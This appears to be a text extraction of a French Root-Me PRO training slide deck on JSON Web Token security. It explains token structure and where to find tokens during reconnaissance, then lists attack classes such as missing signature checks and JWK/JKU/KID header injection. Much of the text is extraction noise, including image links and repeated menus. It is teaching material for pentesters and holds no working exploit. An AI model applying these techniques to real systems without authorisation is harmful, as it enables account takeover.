



1. JSON Web Token 2. Phase de reconnaissance 3. Phase d'exploitation 4. Recommandations 5. Mise en pratique



2

**Copyright © Root-Me PRO** Version 1.0

## **Sommaire**

## JSON Web Token

▪ Utilisé pour **l'authentification**, **l'autorisation** et **l'échange de données**.





## **Introduction**



**EXPECALIST ENTITY EN 18 EN 18 EN 18 EN 18 EN 18 EN 18 EN 18 EN 18 EN 18 EN 18 EN 18 EN 18 EN 18 EN 18 EN 18 EN** 1 **•** Première apparition en mai 2015.

- ▸ JSON Web Token
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique



- 
- 
- 
- **E** Souvent utilisé par les APIs.

## JSON Web Token

4

## **Qu'est ce que JSON ?**









▸ JSON Web Token

- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique
- JavaScript Object Notation (JSON)
	- Format de données texte pour stocker des informations structurées ;
	- Syntaxe clé-valeur ;
	- Données typées (*strings*, *int*, *booléens*, *array, etc.*)
	- Principalement utilisé dans les applications web (APIs) ;
	- Alternative au format [XML](https://fr.wikipedia.org/wiki/Extensible_Markup_Language) ou [YAML](https://fr.wikipedia.org/wiki/YAML).

# {JSON}

## JSON Web Token

▪ *eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2Mj M5MDIyfQ.SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV\_adQssw5c*

■ **Header** : indique l'algorithme utilisé pour la signature + le type de token ;

**Payload** : contient les informations que l'on veut échanger ;

Signature : hachage du Header + Payload avec clé secrète (mode HMAC) ou avec clé privée (mode RSA).





## **Structure d'un JWT**

- ▸ JSON Web Token
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique
- 
- 3 parties encodées en Base64 séparées par des « . »
	-
	-
	-
- Quelques exemples de champs prédéfinis :
	- « **iss** » : Émetteur du token ;
	- « **iat** » : Date et heure de création du token (timestamp) ;
	- « **exp** » : Date d'expiration du token (timestamp) ;
	- « nbf » : Date avant laquelle le token ne sera pas encore valide (timestamp) ;
	- « sub » : Sujet du token ou entité à laquelle s'applique le token ;
	- « alg » : Algorithme de chiffrement utilisé pour signer le token ;
	- « **kid** » : Clé d'identitifcation qui est utilisé pour identifier la clé utilisée pour vérifier la signature du token ;
	- « jku » : URL utilisée pour inclure une clé utilisée pour vérifier la signature du token.

#### **Copyright © Root-Me PRO** Version 1.0

## JSON Web Token

## **Champs prédéfinis**



- ▸ JSON Web Token
- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique

7

### **Reconnaissance – Où ?**

 $\boxed{5}$  In  $\equiv$ 

iJ9.eyJyb2xlIjoiZ3Vlc3QifQ.4 IUjL65CvmEjgdTZyr2ag-TM-glH6













## Phase de reconnaissance

▸ JSON Web Token

- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique
- **E** Utilisation dans les cookies
- Dans les headers HTTP
- **Présent dans le code source client**

### **Request**





- Algorithme de chiffrement utilisé ? Informations sensibles ?
- **E** <https://jwt.io/> (utiliser des outils hors ligne si contexte critique)

## Phase de reconnaissance

### **Copyright © Root-Me PRO** Version 1.0

### **Reconnaissance**

A TOKEN HERE

JKV1QiLCJhbGciOiJIUzI1NiJ9.ey dWVzdCIsImlhdCI6MTY3NjQ40Dk1M xNjc2NTc1MzUzLCJ1c2VyRW1haWw<mark>i</mark> JubWFpbCIsIm11c3NhZ2UiOiJJcyB hkgaW5mb3JtYXRpb24gaGVyZSA\_In

tQ6uampUrjvM2RJqUmXuNj8VX5XH0







- ▸ Phase de reconnaissance
- ▸ Phase d'exploitation
- ▸ Recommandations
- ▸ Mise en pratique



## **Exploitation – Vulnérabilités**

**E** Aucune/Mauvaise vérification de la signature

**·** Injection de header (JWK, JKU, KID)

